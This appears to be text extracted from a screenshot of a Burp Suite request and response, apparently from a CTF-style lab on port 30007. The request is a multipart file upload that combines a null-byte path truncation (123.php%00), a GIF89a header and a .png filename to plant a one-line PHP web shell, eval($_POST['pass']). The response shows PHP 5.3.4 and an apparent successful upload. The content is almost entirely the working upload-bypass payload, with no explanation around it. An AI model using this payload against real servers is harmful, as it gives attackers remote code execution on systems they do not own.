 Send
Cancel
Target: http
Request
Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/123.php%00
HTTP/1.1
2 Host: 30007
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :30007
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypNy53T8FVwSlr
LnK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http:// :30007/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundarypNy53T8FVwSlrLnK
16 Content-Disposition: form-data; name="file";
filename="1.png"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
Search...
0 matches
Response
Pretty Raw Hex Render \n
</li>
42 <li>
PHP □□□□ 5.3.4
</li>
43 </ul>
44 </p>
<br>
45 <div>
46 <script>
success();
</script>
<img src="
./upload/1220240422033230.png"
class="rounded mx-auto d-block"
width="100px">
</div>
47 <form action=
?road=/var/www/html/upload/ method
="post" enctype="
multipart/form-data">
48 <div class="form-group">
49 <input type="file" class="
form-control-file" name="file"
id="file">
50 <input type="submit" name="
submit" value="Upload" />
51 </div>
52 </form>
53 </div>
54 </div>
Search...
0 matches